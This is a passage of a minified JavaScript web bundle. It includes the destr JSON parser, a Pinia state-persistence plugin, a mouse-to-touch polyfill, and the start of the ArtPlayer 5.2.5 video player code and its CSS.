E.replace(/^-ms-/,"ms-").replace(/-([\da-z])/gi,function(b,S){return S.toUpperCase()})}function v(E){var b=document.body.style;if(E in b)return E;for(var S=p.length,A=E.charAt(0).toUpperCase()+E.slice(1),C;S--;)if(C=p[S]+A,C in b)return C;return E}function x(E){return E=g(E),m[E]||(m[E]=v(E))}function y(E,b,S){b=x(b),E.style[b]=S}return function(E,b){var S=arguments,A,C;if(S.length==2)for(A in b)C=b[A],C!==void 0&&b.hasOwnProperty(A)&&y(E,A,C);else y(E,S[1],S[2])}}();function l(p,m){var g=typeof p=="string"?p:d(p);return g.indexOf(" "+m+" ")>=0}function u(p,m){var g=d(p),v=g+m;l(g,m)||(p.className=v.substring(1))}function f(p,m){var g=d(p),v;l(p,m)&&(v=g.replace(" "+m+" "," "),p.className=v.substring(1,v.length-1))}function d(p){return(" "+(p.className||"")+" ").replace(/\s+/gi," ")}function h(p){p&&p.parentNode&&p.parentNode.removeChild(p)}return t})}(Ia)),Ia.exports}var AF=TF();const H8=Lf(AF),wF=/"(?:_|\\u0{2}5[Ff]){2}(?:p|\\u0{2}70)(?:r|\\u0{2}72)(?:o|\\u0{2}6[Ff])(?:t|\\u0{2}74)(?:o|\\u0{2}6[Ff])(?:_|\\u0{2}5[Ff]){2}"\s*:/,CF=/"(?:c|\\u0063)(?:o|\\u006[Ff])(?:n|\\u006[Ee])(?:s|\\u0073)(?:t|\\u0074)(?:r|\\u0072)(?:u|\\u0075)(?:c|\\u0063)(?:t|\\u0074)(?:o|\\u006[Ff])(?:r|\\u0072)"\s*:/,_F=/^\s*["[{]|^\s*-?\d{1,16}(\.\d{1,17})?([Ee][+-]?\d+)?\s*$/;function RF(r,e){if(r==="__proto__"||r==="constructor"&&e&&typeof e=="object"&&"prototype"in e){IF(r);return}return e}function IF(r){console.warn('[destr] Dropping "'.concat(r,'" key to prevent prototype pollution.'))}function DF(r,e={}){if(typeof r!="string")return r;const t=r.trim();if(r[0]==='"'&&r.endsWith('"')&&!r.includes("\\"))return t.slice(1,-1);if(t.length<=9){const s=t.toLowerCase();if(s==="true")return!0;if(s==="false")return!1;if(s==="undefined")return;if(s==="null")return null;if(s==="nan")return Number.NaN;if(s==="infinity")return Number.POSITIVE_INFINITY;if(s==="-infinity")return Number.NEGATIVE_INFINITY}if(!_F.test(r)){if(e.strict)throw new SyntaxError("[destr] Invalid JSON");return r}try{if(wF.test(r)||CF.test(r)){if(e.strict)throw new Error("[destr] Possible prototype pollution");return JSON.parse(r,RF)}return JSON.parse(r)}catch(s){if(e.strict)throw s;return r}}function LF(r,e){if(r==null)return;let t=r;for(let s=0;s<e.length;s++){if(t==null||t[e[s]]==null)return;t=t[e[s]]}return t}function ud(r,e,t){if(t.length===0)return e;const s=t[0];return t.length>1&&(e=ud(typeof r!="object"||r===null||!Object.prototype.hasOwnProperty.call(r,s)?Number.isInteger(Number(t[1]))?[]:{}:r[s],e,Array.prototype.slice.call(t,1))),Number.isInteger(Number(s))&&Array.isArray(r)?r.slice()[s]:Object.assign({},r,{[s]:e})}function Zy(r,e){if(r==null||e.length===0)return r;if(e.length===1){if(r==null)return r;if(Number.isInteger(e[0])&&Array.isArray(r))return Array.prototype.slice.call(r,0).splice(e[0],1);const t={};for(const s in r)t[s]=r[s];return delete t[e[0]],t}if(r[e[0]]==null){if(Number.isInteger(e[0])&&Array.isArray(r))return Array.prototype.concat.call([],r);const t={};for(const s in r)t[s]=r[s];return t}return ud(r,Zy(r[e[0]],Array.prototype.slice.call(e,1)),[e[0]])}function Jy(r,e){return e.map(t=>t.split(".")).map(t=>[t,LF(r,t)]).filter(t=>t[1]!==void 0).reduce((t,s)=>ud(t,s[1],s[0]),{})}function e1(r,e){return e.map(t=>t.split(".")).reduce((t,s)=>Zy(t,s),r)}function yg(r,{storage:e,serializer:t,key:s,debug:i,pick:n,omit:o,beforeHydrate:a,afterHydrate:c},l,u=!0){try{u&&(a==null||a(l));const f=e.getItem(s);if(f){const d=t.deserialize(f),h=n?Jy(d,n):d,p=o?e1(h,o):h;r.$patch(p)}u&&(c==null||c(l))}catch(f){i&&console.error("[pinia-plugin-persistedstate]",f)}}function Eg(r,{storage:e,serializer:t,key:s,debug:i,pick:n,omit:o}){try{const a=n?Jy(r,n):r,c=o?e1(a,o):a,l=t.serialize(c);e.setItem(s,l)}catch(a){i&&console.error("[pinia-plugin-persistedstate]",a)}}function kF(r,e,t){const{pinia:s,store:i,options:{persist:n=t}}=r;if(!n)return;if(!(i.$id in s.state.value)){const c=s._s.get(i.$id.replace("__hot:",""));c&&Promise.resolve().then(()=>c.$persist());return}const a=(Array.isArray(n)?n:n===!0?[{}]:[n]).map(e);i.$hydrate=({runHooks:c=!0}={})=>{a.forEach(l=>{yg(i,l,r,c)})},i.$persist=()=>{a.forEach(c=>{Eg(i.$state,c)})},a.forEach(c=>{yg(i,c,r),i.$subscribe((l,u)=>Eg(u,c),{detached:!0})})}function PF(r={}){return function(e){var t;kF(e,s=>{var i,n,o,a,c,l,u;return{key:(r.key?r.key:f=>f)((i=s.key)!=null?i:e.store.$id),debug:(o=(n=s.debug)!=null?n:r.debug)!=null?o:!1,serializer:(c=(a=s.serializer)!=null?a:r.serializer)!=null?c:{serialize:f=>JSON.stringify(f),deserialize:f=>DF(f)},storage:(u=(l=s.storage)!=null?l:r.storage)!=null?u:window.localStorage,beforeHydrate:s.beforeHydrate,afterHydrate:s.afterHydrate,pick:s.pick,omit:s.omit}},(t=r.auto)!=null?t:!1)}}var j8=PF();(function(){if(typeof window>"u")return;var r,e="ontouchstart"in window;document.createTouch||(document.createTouch=function(u,f,d,h,p,m,g){return new t(f,d,{pageX:h,pageY:p,screenX:m,screenY:g,clientX:h-window.pageXOffset,clientY:p-window.pageYOffset},0,0)}),document.createTouchList||(document.createTouchList=function(){for(var u=s(),f=0;f<arguments.length;f++)u[f]=arguments[f];return u.length=arguments.length,u}),Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(u){var f=this;do{if(f.matches(u))return f;f=f.parentElement||f.parentNode}while(f!==null&&f.nodeType===1);return null});var t=function(f,d,h,p,m){p=p||0,m=m||0,this.identifier=d,this.target=f,this.clientX=h.clientX+p,this.clientY=h.clientY+m,this.screenX=h.screenX+p,this.screenY=h.screenY+m,this.pageX=h.pageX+p,this.pageY=h.pageY+m};function s(){var u=[];return u.item=function(f){return this[f]||null},u.identifiedTouch=function(f){return this[f+1]||null},u}var i=!1;function n(u){return function(f){f.type==="mousedown"&&(i=!0),f.type==="mouseup"&&(i=!1),!(f.type==="mousemove"&&!i)&&((f.type==="mousedown"||!r||r&&!r.dispatchEvent)&&(r=f.target),r.closest("[data-no-touch-simulate]")==null&&o(u,f),f.type==="mouseup"&&(r=null))}}function o(u,f){var d=document.createEvent("Event");d.initEvent(u,!0,!0),d.altKey=f.altKey,d.ctrlKey=f.ctrlKey,d.metaKey=f.metaKey,d.shiftKey=f.shiftKey,d.touches=c(f),d.targetTouches=c(f),d.changedTouches=a(f),r.dispatchEvent(d)}function a(u){var f=s();return f.push(new t(r,1,u,0,0)),f}function c(u){return u.type==="mouseup"?s():a(u)}function l(){window.addEventListener("mousedown",n("touchstart"),!0),window.addEventListener("mousemove",n("touchmove"),!0),window.addEventListener("mouseup",n("touchend"),!0)}l.multiTouchOffset=75,e||new l})();var Ji={exports:{}};Ji.exports;var bg;function FF(){return bg||(bg=1,function(r,e){/*!
 * artplayer.js v5.2.5
 * Github: https://github.com/zhw2590582/ArtPlayer
 * (c) 2017-2025 Harvey Zack
 * Released under the MIT License.
 */(function(t,s,i,n,o,a,c,l){var u=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof cn<"u"?cn:{},f=typeof u[n]=="function"&&u[n],d=f.i||{},h=f.cache||{},p=typeof bu=="function"&&bu.bind(r);function m(x,y){if(!h[x]){if(!t[x]){if(o[x])return o[x];var E=typeof u[n]=="function"&&u[n];if(!y&&E)return E(x,!0);if(f)return f(x,!0);if(p&&typeof x=="string")return p(x);var b=Error("Cannot find module '"+x+"'");throw b.code="MODULE_NOT_FOUND",b}A.resolve=function(C){var _=t[x][1][C];return _!=null?_:C},A.cache={};var S=h[x]=new m.Module(x);t[x][0].call(S.exports,A,S,S.exports,u)}return h[x].exports;function A(C){var _=A.resolve(C);return _===!1?{}:m(_)}}m.isParcelRequire=!0,m.Module=function(x){this.id=x,this.bundle=m,this.require=p,this.exports={}},m.modules=t,m.cache=h,m.parent=f,m.distDir=void 0,m.publicUrl=void 0,m.devServer=void 0,m.i=d,m.register=function(x,y){t[x]=[function(E,b){b.exports=y},{}]},Object.defineProperty(m,"root",{get:function(){return u[n]}}),u[n]=m;for(var g=0;g<s.length;g++)m(s[g]);{var v=m(i);r.exports=v}})({jz4E5:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i);var a=t("../package.json"),c=t("bundle-text:./style/index.less"),l=o.interopDefault(c),u=t("option-validator"),f=o.interopDefault(u),d=t("./utils/emitter"),h=o.interopDefault(d),p=t("./utils"),m=t("./scheme"),g=o.interopDefault(m),v=t("./config"),x=o.interopDefault(v),y=t("./template"),E=o.interopDefault(y),b=t("./i18n"),S=o.interopDefault(b),A=t("./player"),C=o.interopDefault(A),_=t("./control"),T=o.interopDefault(_),R=t("./contextmenu"),I=o.interopDefault(R),D=t("./info"),B=o.interopDefault(D),M=t("./subtitle"),P=o.interopDefault(M),$=t("./events"),U=o.interopDefault($),X=t("./hotkey"),W=o.interopDefault(X),L=t("./layer"),O=o.interopDefault(L),N=t("./loading"),V=o.interopDefault(N),z=t("./notice"),te=o.interopDefault(z),j=t("./mask"),Y=o.interopDefault(j),ie=t("./icons"),ce=o.interopDefault(ie),ye=t("./setting"),k=o.interopDefault(ye),F=t("./storage"),H=o.interopDefault(F),ee=t("./plugins"),q=o.interopDefault(ee);let Q=0,le=[];class Z extends h.default{constructor(re,fe){super(),this.id=++Q;let ue=p.mergeDeep(Z.option,re);if(ue.container=re.container,this.option=(0,f.default)(ue,g.default),this.isLock=!1,this.isReady=!1,this.isFocus=!1,this.isInput=!1,this.isRotate=!1,this.isDestroy=!1,this.template=new E.default(this),this.events=new U.default(this),this.storage=new H.default(this),this.icons=new ce.default(this),this.i18n=new S.default(this),this.notice=new te.default(this),this.player=new C.default(this),this.layers=new O.default(this),this.controls=new T.default(this),this.contextmenu=new I.default(this),this.subtitle=new P.default(this),this.info=new B.default(this),this.loading=new V.default(this),this.hotkey=new W.default(this),this.mask=new Y.default(this),this.setting=new k.default(this),this.plugins=new q.default(this),typeof fe=="function"&&this.on("ready",()=>fe.call(this,this)),Z.DEBUG){let he=ge=>console.log("[ART.".concat(this.id,"] -> ").concat(ge));he("Version@"+Z.version);for(let ge=0;ge<x.default.events.length;ge++)this.on("video:"+x.default.events[ge],Ee=>he("Event@"+Ee.type))}le.push(this)}static get instances(){return le}static get version(){return a.version}static get config(){return x.default}static get utils(){return p}static get scheme(){return g.default}static get Emitter(){return h.default}static get validator(){return f.default}static get kindOf(){return f.default.kindOf}static get html(){return E.default.html}static get option(){return{id:"",container:"#artplayer",url:"",poster:"",type:"",theme:"#f00",volume:.7,isLive:!1,muted:!1,autoplay:!1,autoSize:!1,autoMini:!1,loop:!1,flip:!1,playbackRate:!1,aspectRatio:!1,screenshot:!1,setting:!1,hotkey:!0,pip:!1,mutex:!0,backdrop:!0,fullscreen:!1,fullscreenWeb:!1,subtitleOffset:!1,miniProgressBar:!1,useSSR:!1,playsInline:!0,lock:!1,gesture:!0,fastForward:!1,autoPlayback:!1,autoOrientation:!1,airplay:!1,proxy:void 0,layers:[],contextmenu:[],controls:[],settings:[],quality:[],highlight:[],plugins:[],thumbnails:{url:"",number:60,column:10,width:0,height:0,scale:1},subtitle:{url:"",type:"",style:{},name:"",escape:!0,encoding:"utf-8",onVttLoad:re=>re},moreVideoAttr:{controls:!1,preload:p.isSafari?"auto":"metadata"},i18n:{},icons:{},cssVar:{},customType:{},lang:navigator==null?void 0:navigator.language.toLowerCase()}}get proxy(){return this.events.proxy}get query(){return this.template.query}get video(){return this.template.$video}destroy(re=!0){this.events.destroy(),this.template.destroy(re),le.splice(le.indexOf(this),1),this.isDestroy=!0,this.emit("destroy")}}i.default=Z,Z.STYLE=l.default,Z.DEBUG=!1,Z.CONTEXTMENU=!0,Z.NOTICE_TIME=2e3,Z.SETTING_WIDTH=250,Z.SETTING_ITEM_WIDTH=200,Z.SETTING_ITEM_HEIGHT=35,Z.RESIZE_TIME=200,Z.SCROLL_TIME=200,Z.SCROLL_GAP=50,Z.AUTO_PLAYBACK_MAX=10,Z.AUTO_PLAYBACK_MIN=5,Z.AUTO_PLAYBACK_TIMEOUT=3e3,Z.RECONNECT_TIME_MAX=5,Z.RECONNECT_SLEEP_TIME=1e3,Z.CONTROL_HIDE_TIME=3e3,Z.DBCLICK_TIME=300,Z.DBCLICK_FULLSCREEN=!0,Z.MOBILE_DBCLICK_PLAY=!0,Z.MOBILE_CLICK_PLAY=!1,Z.AUTO_ORIENTATION_TIME=200,Z.INFO_LOOP_TIME=1e3,Z.FAST_FORWARD_VALUE=3,Z.FAST_FORWARD_TIME=1e3,Z.TOUCH_MOVE_RATIO=.5,Z.VOLUME_STEP=.1,Z.SEEK_STEP=5,Z.PLAYBACK_RATE=[.5,.75,1,1.25,1.5,2],Z.ASPECT_RATIO=["default","4:3","16:9"],Z.FLIP=["normal","horizontal","vertical"],Z.FULLSCREEN_WEB_IN_BODY=!1,Z.LOG_VERSION=!0,Z.USE_RAF=!1,p.isBrowser&&(window.Artplayer=Z,p.setStyleText("artplayer-style",l.default),setTimeout(()=>{Z.LOG_VERSION&&console.log("%c ArtPlayer %c ".concat(Z.version," %c https://artplayer.org"),"color: #fff; background: #5f5f5f","color: #fff; background: #4bc729","")},100))},{"../package.json":"aQnLI","bundle-text:./style/index.less":"6KiDz","option-validator":"49gY0","./utils/emitter":"b0EdR","./utils":"gpvEP","./scheme":"bEi0U","./config":"eQRJX","./template":"dokTM","./i18n":"1bZfm","./player":"3xuL2","./control":"4zOCk","./contextmenu":"iAXzm","./info":"bFUCG","./subtitle":"lEARb","./events":"fpHt3","./hotkey":"9z96t","./layer":"e9ahx","./loading":"hlSVU","./notice":"eDyfI","./mask":"uwUok","./icons":"1F2QO","./setting":"aqPSH","./storage":"48Pli","./plugins":"eOOz3","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],aQnLI:[function(t,s,i,n){s.exports=JSON.parse('{"license":"MIT","name":"artplayer","version":"5.2.5","main":"dist/artplayer.js","legacy":"dist/artplayer.legacy.js","types":"types/artplayer.d.ts","homepage":"https://artplayer.org","author":"Harvey Zack<laozhaochaguan@gmail.com>","browserslist":"last 1 Chrome version","description":"ArtPlayer.js is a modern and full featured HTML5 video player","repository":{"type":"git","url":"git+https://github.com/zhw2590582/ArtPlayer.git"},"bugs":{"url":"https://github.com/zhw2590582/ArtPlayer/issues"},"keywords":["html5","video","player"],"dependencies":{"option-validator":"^2.0.6"}}')},{}],"6KiDz":[function(t,s,i,n){s.exports='.art-video-player{--art-theme:red;--art-font-color:#fff;--art-background-color:#000;--art-text-shadow-color:#00000080;--art-transition-duration:.2s;--art-padding:10px;--art-border-radius:3px;--art-progress-height:6px;--art-progress-color:#ffffff40;--art-hover-color:#ffffff40;--art-loaded-color:#ffffff40;--art-state-size:80px;--art-state-opacity:.8;--art-bottom-height:100px;--art-bottom-offset:20px;--art-bottom-gap:5px;--art-highlight-width:8px;--art-highlight-color:#ffffff80;--art-control-height:46px;--art-control-opacity:.75;--art-control-icon-size:36px;--art-control-icon-scale:1.1;--art-volume-height:120px;--art-volume-handle-size:14px;--art-lock-size:36px;--art-indicator-scale:0;--art-indicator-size:16px;--art-fullscreen-web-index:9999;--art-settings-icon-size:24px;--art-settings-max-height:300px;--art-selector-max-height:300px;--art-contextmenus-min-width:250px;--art-subtitle-font-size:20px;--art-subtitle-gap:5px;--art-subtitle-bottom:15px;--art-subtitle-border:#000;--art-widget-background:#000000d9;--art-tip-background:#000000b3;--art-scrollbar-size:4px;--art-scrollbar-background:#ffffff40;--art-scrollbar-background-hover:#ffffff80;--art-mini-progress-height:2px}.art-bg-cover{background-position:50%;background-repeat:no-repeat;background-size:cover}.art-bottom-gradient{background-image:linear-gradient(#0000,#0006,#000);background-position:bottom;background-repeat:repeat-x}.art-backdrop-filter{backdrop-filter:saturate(180%)blur(20px);background-color:#000000bf!important}.art-truncate{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.art-video-player{zoom:1;text-align:left;user-select:none;box-sizing:border-box;width:100%;height:100%;color:var(--art-font-color);background-color:var(--art-background-color);text-shadow:0 0 2px var(--art-text-shadow-color);-webkit-tap-highlight-color:#0000;-ms-touch-action:manipulation;touch-action:manipulation;-ms-high-contrast-adjust:none;direction:ltr;outline:0;margin:0 auto;padding:0;font-family:PingFang SC,Helvetica Neue,Microsoft YaHei,Roboto,Arial,sans-serif;font-size:14px;line-height:1.3;position:relative}.art-video-player *,.art-video-player :before,.art-video-player :after{box-sizing:border-box}.art-video-player ::-webkit-scrollbar{width:var(--art-scrollbar-size);height:var(--art-scrollbar-size)}.art-video-player ::-webkit-scrollbar-thumb{background-color:var(--art-scrollbar-background)}.art-video-player ::-webkit-scrollbar-thumb:hover{background-color:var(--art-scrollbar-background-hover)}.art-video-player img{vertical-align:top;max-width:100%}.art-video-player svg{fill:var(--art-font-color)}.art-video-player a{color:var(--art-font-color);text-decoration:none}.art-icon{justify-content:center;align-items:center;line-height:1;display:flex}.art-video-player.art-backdrop .art-contextmenus,.art-video-player.art-backdrop .art-info,.art-video-player.art-backdrop .art-settings,.art-video-player.art-backdrop .art-layer-auto-playback,.art-video-player.art-backdrop .art-selector-list,.art-video-player.art-backdrop .art-volume-inner{backdrop-filter:saturate(180%)blur(20px);background-color:#000000bf!important}.art-video{z-index:10;cursor:pointer;width:100%;height:100%;position:absolute;inset:0}.art-poster{z-index:11;pointer-events:none;background-position:50%;background-repeat:no-repeat;background-size:cover;width:100%;height:100%;position:absolute;inset:0}.art-video-player .art-subtitle{z-index:20;text-align:center;pointer-events:none;justify-content:center;align-items:center;gap:var(--art-subtitle-gap);width:100%;bottom:var(--art-subtitle-bottom);font-size:var(--art-subtitle-font-size);transition:bottom var(--art-transition-duration)ease;text-shadow:var(--art-subtitle-border)1px 0 1px,var(--art-subtitle-border)0 1px 1px,var(--art-subtitle-border)-1px 0 1px,var(--art-subtitle-border)0 -1px 1px,var(--art-subtitle-border)1px 1px 1px,var(--art-subtitle-border)-1px -1px 1px,var(--art-subtitle-border)1px -1px 1px,var(--art-subtitle-border)-1px 1px 1px;flex-direction:column;padding:0 5%;display:none;position:absolute}.art-video-player.art-subtitle-show .art-subtitle{display:flex}.art-video-player.art-control-show .art-subtitle{bottom:calc(var(--art-control-height) + var(--art-subtitle-bottom))}.art-danmuku{z-index:30;pointer-events:none;width:100%;height:100%;position:absolute;inset:0;overflow:hidden}.art-video-player .art-layers{z-index:40;pointer-events:none;width:100%;height:100%;display:none;position:absolute;inset:0}.art-video-player .art-layers .art-layer{pointer-events:auto}.art-video-player.art-layer-show .art-layers{display:flex}.art-video-player .art-mask{z-index:50;pointer-events:none;justify-content:center;align-items:center;width:100%;height:100%;display:flex;position:absolute;inset:0}.art-video-player .art-mask .art-state{opacity:0;width:var(--art-state-size);height:var(--art-state-size);transition:all var(--art-transition-duration)ease;justify-content:center;align-items:center;display:flex;transform:scale(2)}.art-video-player.art-mask-show .art-state{cursor:pointer;pointer-events:auto;opacity:var(--art-state-opacity);transform:scale(1)}.art-video-player.art-loading-show .art-state{display:none}.art-video-player .art-loading{z-index:70;pointer-events:none;justify-content:center;align-items:center;width:100%;height:100%;display:none;position:absolute;inset:0}.art-video-player.art-loading-show .art-loading{display:flex}.art-video-player .art-bottom{z-index:60;opacity:0;pointer-events:none;width:100%;height:100%;padding:0 var(--art-padding);transition:all var(--art-transition-duration)ease;background-size:100% var(--art-bottom-height);background-image:linear-gradient(#0000,#0006,#000);background-position:bottom;background-repeat:repeat-x;flex-direction:column;justify-content:flex-end;display:flex;position:absolute;inset:0;overflow:hidden}.art-video-player .art-bottom .art-controls,.art-video-player .art-bottom .art-progress{transform:translateY(var(--art-bottom-offset));transition:transform var(--art-transition-duration)ease}.art-video-player.art-control-show .art-bottom,.art-video-player.art-hover .art-bottom{opacity:1}.art-video-player.art-control-show .art-bottom .art-controls,.art-video-player.art-hover .art-bottom .art-controls,.art-video-player.art-control-show .art-bottom .art-progress,.art-video-player.art-hover .art-bottom .art-progress{transform:translateY(0)}.art-bottom .art-progress{z-index:0;pointer-events:auto;padding-bottom:var(--art-bottom-gap);position:relative}.art-bottom .art-progress .art-control-progress{cursor:pointer;height:var(--art-progress-height);justify-content:center;align-items:center;display:flex;position:relative}.art-bottom .art-progress .art-control-progress .art-control-progress-inner{width:100%;height:50%;transition:height var(--art-transition-duration)ease;background-color:var(--art-progress-color);align-items:center;display:flex;position:relative}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-hover{z-index:0;background-color:var(--art-hover-color);width:0%;height:100%;position:absolute;inset:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-loaded{z-index:10;background-color:var(--art-loaded-color);width:0%;height:100%;position:absolute;inset:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-played{z-index:20;background-color:var(--art-theme);width:0%;height:100%;position:absolute;inset:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-highlight{z-index:30;pointer-events:none;width:100%;height:100%;position:absolute;inset:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-highlight span{z-index:0;pointer-events:auto;width:100%;height:100%;transform:translateX(calc(var(--art-highlight-width)/-2));background-color:var(--art-highlight-color);position:absolute;inset:0 auto 0 0;width:var(--art-highlight-width)!important}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator{z-index:40;width:var(--art-indicator-size);height:var(--art-indicator-size);transform:scale(var(--art-indicator-scale));margin-left:calc(var(--art-indicator-size)/-2);transition:transform var(--art-transition-duration)ease;border-radius:50%;justify-content:center;align-items:center;display:flex;position:absolute;left:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator .art-icon{pointer-events:none;width:100%;height:100%}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator:hover{transform:scale(1.2)!important}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator:active{transform:scale(1)!important}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-tip{z-index:50;border-radius:var(--art-border-radius);white-space:nowrap;background-color:var(--art-tip-background);padding:3px 5px;font-size:12px;line-height:1;display:none;position:absolute;top:-25px;left:0}.art-bottom .art-progress .art-control-progress:hover .art-control-progress-inner{height:100%}.art-bottom .art-progress .art-control-thumbnails{bottom:calc(var(--art-bottom-gap) + 10px);border-radius:var(--art-border-radius);pointer-events:none;background-color:var(--art-widget-background);display:none;position:absolute;left:0;box-shadow:0 1px 3px #0003,0 1px 2px -1px #0003}.art-bottom:hover .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator{transform:scale(1)}.art-controls{z-index:10;pointer-events:auto;height:var(--art-control-height);justify-content:space-between;align-items:center;display:flex;position:relative}.art-controls .art-controls-left,.art-controls .art-controls-right{height:100%;display:flex}.art-controls .art-controls-center{flex:1;justify-content:center;align-items:center;height:100%;padding:0 10px;display:none}.art-controls .art-controls-right{justify-content:flex-end}.art-controls .art-control{cursor:pointer;white-space:nowrap;opacity:var(--art-control-opacity);min-height:var(--art-control-height);min-width:var(--art-control-height);transition:opacity var(--art-transition-duration)ease;flex-shrink:0;justify-content:center;align-items:center;display:flex}.art-controls .art-control .art-icon{height:var(--art-control-icon-size);width:var(--art-control-icon-size);transform:scale(var(--art-control-icon-scale));transition:transform var(--art-transition-duration)ease}.art-controls .art-control .art-icon:active{transform:scale(calc(var(--art-control-icon-scale)*.8))}.art-controls .art-control:hover{opacity:1}.art-control-volume{position:relative}.art-control-volume .art-volume-panel{text-align:center;cursor:default;opacity:0;pointer-events:none;left:0;right:0;bottom:var(--art-control-height);width:var(--art-control-height);height:var(--art-volume-height);transition:all var(--art-transition-duration)ease;justify-content:center;align-items:center;padding:0 5px;font-size:12px;display:flex;position:absolute;transform:translateY(10px)}.art-control-volume .art-volume-panel .art-volume-inner{border-radius:var(--art-border-radius);background-color:var(--art-widget-background);flex-direction:column;align-items:center;gap:10px;width:100%;height:100%;padding:10px 0 12px;display:flex}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider{cursor:pointer;flex:1;justify-content:center;width:100%;display:flex;position:relative}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider .art-volume-handle{border-radius:var(--art-border-radius);background-color:#ffffff40;justify-content:center;width:2px;display:flex;position:relative;overflow:hidden}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider .art-volume-handle .art-volume-loaded{z-index:0;background-color:var(--art-theme);width:100%;height:100%;position:absolute;inset:0}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider .art-volume-indicator{width:var(--art-volume-handle-size);height:var(--art-volume-handle-size);margin-top:calc(var(--art-volume-handle-size)/-2);background-color:var(--art-theme);transition:transform var(--art-transition-duration)ease;border-radius:100%;flex-shrink:0;position:absolute;transform:scale(1)}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider:active .art-volume-indicator{transform:scale(.9)}.art-control-volume:hover .art-volume-panel{opacity:1;pointer-events:auto;transform:translateY(0)}.art-video-player .art-notice{z-index:80;width:100%;height:auto;padding:var(--art-padding);pointer-events:none;display:none;position:absolute;inset:0 0 auto}.art-video-player .art-notice .art-notice-inner{border-radius:var(--art-border-radius);background-color:var(--art-tip-background);padding:5px;line-height:1;display:inline-flex}.art-video-player.art-notice-show .art-notice{display:flex}.art-video-player .art-contextmenus{z-index:120;border-radius:var(--art-border-radius);background-color:var(--art-widget-background);min-width:var(--art-contextmenus-min-width);flex-direction:column;padding:5px 0;font-size:12px;display:none;position:absolute}.art-video-player .art-contextmenus .art-contextmenu{cursor:pointer;border-bottom:1px solid #ffffff1a;padding:10px 15px;display:flex}.art-video-player .art-contextmenus .art-contextmenu span{padding:0 8px}.art-video-player .art-contextmenus .art-contextmenu span:hover,.art-video-player .art-contextmenus .art-contextmenu span.art-current{color:var(--art-theme)}.art-video-player .art-contextmenus .art-contextmenu:hover{background-color:#ffffff1a}.art-video-player .art-contextmenus .art-contextmenu:last-child{border-bottom:none}.art-video-player.art-contextmenu-show .art-contextmenus{display:flex}.art-video-player .art-settings{z-index:90;border-radius:var(--art-border-radius);max-height:var(--art-settings-max-height);left:auto;right:var(--art-padding);bottom:var(--art-control-height);transition:all var(--art-transition-duration)ease;background-color:var(--art-widget-background);flex-direction:column;display:none;position:absolute;overflow:hidden auto}.art-video-player .art-settings .art-setting-panel{flex-direction:column;display:none}.art-video-player .art-settings .art-setting-panel.art-current{display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item{cursor:pointer;transition:background-color var(--art-transition-duration)ease;justify-content:space-between;align-items:center;padding:0 5px;display:flex;overflow:hidden}.art-video-player .art-settings .art-setting-panel .art-setting-item:hover{background-color:#ffffff1a}.art-video-player .art-settings .art-setting-panel .art-setting-item.art-current{color:var(--art-theme)}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-icon-check{visibility:hidden;height:15px}.art-video-player .art-settings .art-setting-panel .art-setting-item.art-current .art-icon-check{visibility:visible}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-left{flex-shrink:0;justify-content:center;align-items:center;gap:5px;display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-left .art-setting-item-left-icon{height:var(--art-settings-icon-size);width:var(--art-settings-icon-size);justify-content:center;align-items:center;display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-right{justify-content:center;align-items:center;gap:5px;font-size:12px;display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-right .art-setting-item-right-tooltip{white-space:nowrap;color:#ffffff80}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-right .art-setting-item-right-icon{justify-content:center;align-items:center;min-width:32px;height:24px;display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-right .art-setting-range{appearance:none;background-color:#fff3;outline:none;width:80px;height:3px}.art-video-player .art-settings .art-setting-panel .art-setting-item-back{border-bottom:1px solid #ffffff1a}.art-video-player.art-setting-show .art-settings{display:flex}.art-video-player .art-info{left:var(--art-padding);top:var(--art-padding);z-index:100;border-radius:var(--art-border-radius);background-color:var(--art-widget-background);padding:10px;font-size:12px;display:none;position:absolute}.art-video-player .art-info .art-info-panel{flex-direction:column;gap:5px;display:flex}.art-video-player .art-info .art-info-panel .art-info-item{align-items:center;gap:5px;display:flex}.art-video-player .art-info .art-info-panel .art-info-item .art-info-title{text-align:right;width:100px}.art-video-player .art-info .art-info-panel .art-info-item .art-info-content{text-overflow:ellipsis;white-space:nowrap;user-select:all;width:250px;overflow:hidden}.art-video-player .art-info .art-info-close{cursor:pointer;position:absolute;top:5px;right:5px}.art-video-player.art-info-show .art-info{display:flex}.art-hide-cursor *{cursor:none!important}.art-video-player[data-aspect-ratio]{overflow:hidden}.art-video-player[data-aspect-ratio] 